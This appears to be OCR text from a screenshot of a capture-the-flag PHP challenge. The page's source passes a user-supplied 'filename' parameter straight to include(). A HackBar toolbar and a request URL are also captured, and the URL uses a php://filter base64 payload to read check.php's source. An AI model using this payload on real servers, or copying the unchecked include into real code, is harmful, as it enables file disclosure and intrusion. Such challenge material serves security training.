 <?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
do not hack!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://61.147.171.105:64386/?filename=php://filter/read=convert.base64-encode/resource=./check.php